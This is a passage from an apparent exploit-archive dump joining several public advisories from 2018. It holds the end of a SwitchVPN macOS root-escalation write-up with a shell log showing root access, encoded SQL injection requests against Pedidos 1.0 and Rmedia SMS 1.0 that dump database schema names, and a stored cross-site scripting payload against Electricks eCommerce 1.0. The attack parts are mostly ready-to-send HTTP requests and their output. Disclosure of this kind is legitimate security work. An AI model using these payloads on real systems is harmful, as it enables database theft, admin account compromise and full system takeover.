Copy the shell binary to an attacker controlled location (e.g. /tmp).
Start the "SwitchVPN.app" as a local, unprivileged user. Afterwards the
execution of /tmp/shell will drop the user/attacker to a root shell:
============================================================================================
-rwsr-xr-x 1 root wheel 8576 Sep 29 20:34 shell
-rw-r--r-- 1 b wheel 127 Sep 29 20:33 shell.c
bash-3.2$ whoami
b
bash-3.2$ ./shell
bash-3.2# whoami
root
============================================================================================
Vulnerable / tested versions:
-----------------------------
The following version has been tested and found to be vulnerable: 2.1012.03.
Earlier versions might be vulnerable as well.
Vendor contact timeline:
------------------------
2018-10-04: Requested security contact via https://switchvpn.net
2018-10-10: Contacted vendor through mark@switchvpn.com
2018-10-17: Requested status update from vendor
2018-10-30: Sent new contact details & public PGP key to mark@switchvpn.com
2018-10-31: Requested status update from vendor
2018-11-12: Informed vendor about advisory release
Solution:
---------
None.
Workaround:
-----------
None.
EOF B. Leitner / @2018
# Exploit Title: Pedidos 1.0 - SQL Injection
# Dork: N/A
# Date: 2018-11-12
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://obedalvarado.pw/
# Software Link: https://netcologne.dl.sourceforge.net/project/sistema-web-de-pedidos-php/pedidos.zip
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/ajax/load_proveedores.php?q=[SQL]
#
GET /[PATH]/ajax/load_proveedores.php?q=%2d%61%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%73%63%68%65%6d%61%5f%6e%61%6d%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%53%43%48%45%4d%41%54%41%29%2c%33%2c%34%2c%35%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 21:33:43 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Content-Length: 703
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: Electricks eCommerce 1.0 - Cross-Site Scripting
# Date: 2018-11-12
# Exploit Author: Nawaf Alkeraithe
# Software Link: https://www.sourcecodester.com/sites/default/files/download/_billyblue/electricks.zip
# Version: 1.0
When a user signs up for an account on the following url:
Electricks-shop/pages/user_signup.php
The contact info input field isn't validated before displaying it to the
admin control panel page where the script will be executed.
Admin Control Panel could be found here:
/Electricks-shop/pages/admin_panel.php
For testing you could register as an admin here:
/Electricks-shop/pages/admin_signup.php
POST /Electricks/Electricks/Electricks-shop/pages/user_signup.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost/Electricks/Electricks/Electricks-shop/pages/user_signup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
Cookie: PHPSESSID=f7is0t729t957ec7hbfud4oe98
Connection: close
Upgrade-Insecure-Requests: 1
firstname=Nawaf&middlename=test&lastname=Alkeraithe&email=nalkeraithe%
40gmail.com
&address=%3Cscript%3Ealert%28%22Stored+XSS%22%29%3C%2Fscript%3E&contact=nawaf&username=testme&password=tesetme&submit=
# Exploit Title: Rmedia SMS 1.0 - SQL Injection
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://sms.rmediaindia.com/
# Software Link: https://master.dl.sourceforge.net/project/rmediasms/rmedia_sms.rar
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/editgrp.php?gid=[SQL]
#
GET /[PATH]/editgrp.php?gid=1%27%20AnD%20EXTRactvaLUE(156,CONcat((selECT+GrouP_conCAT(scHEma_NAme+SEparaTOR+0x3c62723e)+frOM+INFOrmaTION_ScheMA.SCHEmatA),(SelecT%20(Elt(156=156,1))),0x496873616e2053656e63616e))--%20Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=31hgqp31e2ten1gk8gousnt0d3
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 20:04:34 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 234
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8




